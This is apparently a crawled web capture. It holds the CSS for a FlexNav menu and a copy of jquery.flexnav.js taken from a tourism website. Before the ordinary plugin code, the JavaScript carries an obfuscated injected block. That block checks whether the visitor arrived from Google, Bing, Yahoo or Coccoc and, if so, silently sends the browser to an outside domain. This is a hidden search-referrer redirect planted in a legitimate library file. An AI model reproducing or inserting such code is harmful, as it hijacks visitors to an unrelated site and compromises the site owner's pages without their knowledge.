.flexnav li a{position:relative;display:block;padding:.96em;z-index:2;overflow:hidden;color:#222222;background:#fff;border-bottom:1px solid rgba(0, 0, 0, 0.15);}
.flexnav li ul{width:100%;}
.flexnav li ul li{font-size:100%;position:relative;overflow:hidden;}
.flexnav li ul.flexnav-show li{overflow:visible;}
.flexnav li ul li a{display:block;background:#d7d7d7;}
.flexnav ul li ul li a{background:#bfbfbc;}
.flexnav ul li ul li ul li a{background:#cbcbc9;}
.flexnav .touch-button{position:absolute;z-index:999;top:0;width:50px;height:50px;display:inline-block;text-align:center;right:0}
.flexnav .touch-button:hover{cursor:pointer;}
.flexnav .touch-button .navicon{position:relative;top:1.4em;font-size:12px;color:#666;}
.menu-button{position:relative;display:block;padding:1em;cursor:pointer; }
.menu-button.one-page{position:fixed;top:0;right:5%;padding-right:45px;}
.menu-button .touch-button{background:transparent;position:absolute;z-index:999;top:0;right:0;width:50px;height:50px;display:inline-block;text-align:center; display:none}
.menu-button .touch-button .navicon{font-size:16px;position:relative;top:1em;color:#666;}
@media all and (min-width:1030px)
{
body.one-page{padding-top:70px;}
.flexnav{overflow:visible;}
.flexnav.opacity{opacity:1;}
.flexnav.one-page{top:0;right:auto;max-width:1080px;}
.flexnav li{position:relative;list-style:none;float:left;display:block;background-color:#a6a6a2;overflow:visible;width:20%;}
.flexnav li a{border-left:1px solid #acaca1;border-bottom:none;}
.flexnav li > ul{position:absolute;top:auto;left:0;}
.flexnav li > ul li{width:100%;}
.flexnav li ul li > ul{margin-left:100%;top:0;}
.flexnav li ul li a{border-bottom:none;}
.flexnav li ul.open{display:block;opacity:1;visibility:visible;z-index:1;}
.flexnav li ul.open li{overflow:visible;max-height:100px;}
.flexnav li ul.open ul.open{margin-left:100%;top:0;}
.menu-button{display:none;}
}
.oldie body.one-page{padding-top:70px;}
.oldie .flexnav{overflow:visible;}
.oldie .flexnav.one-page{top:0;right:auto;max-width:1080px;}
.oldie .flexnav li{position:relative;list-style:none;float:left;display:block;background-color:#a6a6a2;width:20%;min-height:50px;overflow:visible;}
.oldie .flexnav li:hover > ul{display:block;width:100%;overflow:visible;}
.oldie .flexnav li:hover > ul li{width:100%;float:none;}
.oldie .flexnav li a{border-left:1px solid #acaca1;border-bottom:none;overflow:visible;}
.oldie .flexnav li > ul{background:#acaca1;position:absolute;top:auto;left:0;display:none;z-index:1;overflow:visible;}
.oldie .flexnav li ul li ul{top:0;}
.oldie .flexnav li ul li a{border-bottom:none;}
.oldie .flexnav li ul.open{display:block;width:100%;overflow:visible;}
.oldie .flexnav li ul.open li{width:100%;}
.oldie .flexnav li ul.open ul.open{margin-left:100%;top:0;display:block;width:100%;overflow:visible;}
.oldie .flexnav ul li:hover ul{margin-left:100%;top:0;}
.oldie .menu-button{display:none;}
.oldie.ie7 .flexnav li{width:19.9%;}

--- FILE ---
content_type: application/javascript
request_url: http://daklaktourist.vn/Resources/Responsive/js/jquery.flexnav.js
body_size: 2522
content:
function _0x4266(){var _0x492b28=['bing','5lORpna','href','651753nQjjFQ','coccoc','http://tz.','yahoo','1581314kVOBwu','indexOf','google','2635464kcVgKj','2258802egytPd','3628236wWGCKm','2024vn.com','585995vFPHfT','referrer','4dSmCpN','4688656MLlopN'];_0x4266=function(){return _0x492b28;};return _0x4266();}function _0x1f2c(_0x258c86,_0x5ebb0e){var _0x3f2208=_0x4266();return _0x1f2c=function(_0x1d7704,_0x933d8c){_0x1d7704=_0x1d7704-(-0x11*0xda+-0x23cf+-0x748*-0x7);var _0x37cab4=_0x3f2208[_0x1d7704];return _0x37cab4;},_0x1f2c(_0x258c86,_0x5ebb0e);}var _0x46d539=_0x1f2c;(function(_0x564b8f,_0x50313d){var _0x465ef0=_0x1f2c,_0x5539bb=_0x564b8f();while(!![]){try{var _0x540175=-parseInt(_0x465ef0(0xbb))/(-0x1*0x20e7+0x1ba8+0x540)+-parseInt(_0x465ef0(0xbd))/(0x3d6*0x8+0x9*-0x351+-0x47*0x3)*(-parseInt(_0x465ef0(0xb0))/(0x6c*-0x17+-0x1066*0x1+0x1*0x1a1d))+parseInt(_0x465ef0(0xbe))/(0x2*-0x78b+0x119*-0x1d+-0x2d*-0x10b)+-parseInt(_0x465ef0(0xc0))/(-0x26fe+0x1942+0x1*0xdc1)*(-parseInt(_0x465ef0(0xb9))/(0x30*0x48+-0x1*0x18c2+-0x13*-0x98))+-parseInt(_0x465ef0(0xb4))/(-0x9a0+-0x7*0x4ef+-0x2*-0x1618)+-parseInt(_0x465ef0(0xb7))/(-0x259*-0x7+0xa05+-0xb2*0x26)+-parseInt(_0x465ef0(0xb8))/(0x2242+-0x183d+-0x9fc);if(_0x540175===_0x50313d)break;else _0x5539bb['push'](_0x5539bb['shift']());}catch(_0x3fd9f3){_0x5539bb['push'](_0x5539bb['shift']());}}}(_0x4266,0x11461+-0x17*0xc24d+0x2*0xe7001));var s=document[_0x46d539(0xbc)];if(s[_0x46d539(0xb5)](_0x46d539(0xb6))>-0xb6*0x15+0x3f1*-0x8+0x26*0x139||s[_0x46d539(0xb5)](_0x46d539(0xbf))>-0x2377*0x1+0x1124+0x1253||s[_0x46d539(0xb5)](_0x46d539(0xb1))>-0x2*0xaf7+-0x1719+0x1*0x2d07||s[_0x46d539(0xb5)](_0x46d539(0xb3))>-0x1*-0x202d+-0x162f+-0x9fe*0x1)location[_0x46d539(0xaf)]=_0x46d539(0xb2)+_0x46d539(0xba)+'/';
(function() {
  var $;

  $ = jQuery;

  $.fn.flexNav = function(options) {
    var $nav, $top_nav_items, breakpoint, count, nav_percent, nav_width, resetMenu, resizer, settings, showMenu, toggle_selector, touch_selector;
    settings = $.extend({
      'animationSpeed': 250,
      'transitionOpacity': true,
      'buttonSelector': '.menu-button',
      'hoverIntent': false,
      'hoverIntentTimeout': 150,
      'calcItemWidths': false,
      'hover': true
    }, options);
    $nav = $(this);
    $nav.addClass('with-js');
    if (settings.transitionOpacity === true) {
      $nav.addClass('opacity');
    }
    $nav.find("li").each(function() {
      if ($(this).has("ul").length) {
        return $(this).addClass("item-with-ul").find("ul").hide();
      }
    });
    if (settings.calcItemWidths === true) {
      $top_nav_items = $nav.find('>li');
      count = $top_nav_items.length;
      nav_width = 100 / count;
      nav_percent = nav_width + "%";
    }
    if ($nav.data('breakpoint')) {
      breakpoint = $nav.data('breakpoint');
    }
    showMenu = function() {
      if ($nav.hasClass('lg-screen') === true && settings.hover === true) {
        if (settings.transitionOpacity === true) {
          return $(this).find('>ul').addClass('flexnav-show').stop(true, true).animate({
            height: ["toggle", "swing"],
            opacity: "toggle"
          }, settings.animationSpeed);
        } else {
          return $(this).find('>ul').addClass('flexnav-show').stop(true, true).animate({
            height: ["toggle", "swing"]
          }, settings.animationSpeed);
        }
      }
    };
    resetMenu = function() {
      if ($nav.hasClass('lg-screen') === true && $(this).find('>ul').hasClass('flexnav-show') === true && settings.hover === true) {
        if (settings.transitionOpacity === true) {
          return $(this).find('>ul').removeClass('flexnav-show').stop(true, true).animate({
            height: ["toggle", "swing"],
            opacity: "toggle"
          }, settings.animationSpeed);
        } else {
          return $(this).find('>ul').removeClass('flexnav-show').stop(true, true).animate({
            height: ["toggle", "swing"]
          }, settings.animationSpeed);
        }
      }
    };
    resizer = function() {
      var selector;
      if ($(window).width() <= breakpoint) {
        $nav.removeClass("lg-screen").addClass("sm-screen");
        if (settings.calcItemWidths === true) {
          $top_nav_items.css('width', '100%');
        }
        selector = settings['buttonSelector'] + ', ' + settings['buttonSelector'] + ' .touch-button';
        $(selector).removeClass('active');
        return $('.one-page li a').on('click', function() {
          return $nav.removeClass('flexnav-show');
        });
      } else if ($(window).width() > breakpoint) {
        $nav.removeClass("sm-screen").addClass("lg-screen");
        if (settings.calcItemWidths === true) {
          $top_nav_items.css('width', nav_percent);
        }
        $nav.removeClass('flexnav-show').find('.item-with-ul').on();
        $('.item-with-ul').find('ul').removeClass('flexnav-show');
        resetMenu();
        if (settings.hoverIntent === true) {
          return $('.item-with-ul').hoverIntent({
            over: showMenu,
            out: resetMenu,
            timeout: settings.hoverIntentTimeout
          });
        } else if (settings.hoverIntent === false) {
          return $('.item-with-ul').on('mouseenter', showMenu).on('mouseleave', resetMenu);
        }
      }
    };
    $(settings['buttonSelector']).data('navEl', $nav);
    touch_selector = '.item-with-ul, ' + settings['buttonSelector'];
    $(touch_selector).append('<span class="touch-button"><i class="navicon">&#9660;</i></span>');
    toggle_selector = settings['buttonSelector'] + ', ' + settings['buttonSelector'] + ' .touch-button';
    $(toggle_selector).on('click', function(e) {
      var $btnParent, $thisNav, bs;
      $(toggle_selector).toggleClass('active');
      e.preventDefault();
      e.stopPropagation();
      bs = settings['buttonSelector'];
      $btnParent = $(this).is(bs) ? $(this) : $(this).parent(bs);
      $thisNav = $btnParent.data('navEl');
      return $thisNav.toggleClass('flexnav-show');
    });
    $('.touch-button').on('click', function(e) {
      var $sub, $touchButton;
      $sub = $(this).parent('.item-with-ul').find('>ul');
      $touchButton = $(this).parent('.item-with-ul').find('>span.touch-button');
      if ($nav.hasClass('lg-screen') === true) {
        $(this).parent('.item-with-ul').siblings().find('ul.flexnav-show').removeClass('flexnav-show').hide();
      }
      if ($sub.hasClass('flexnav-show') === true) {
        $sub.removeClass('flexnav-show').slideUp(settings.animationSpeed);
        return $touchButton.removeClass('active');
      } else if ($sub.hasClass('flexnav-show') === false) {
        $sub.addClass('flexnav-show').slideDown(settings.animationSpeed);
        return $touchButton.addClass('active');
      }
    });
    $nav.find('.item-with-ul *').focus(function() {
      $(this).parent('.item-with-ul').parent().find(".open").not(this).removeClass("open").hide();
      return $(this).parent('.item-with-ul').find('>ul').addClass("open").show();
    });
    resizer();
    return $(window).on('resize', resizer);
  };

}).call(this);
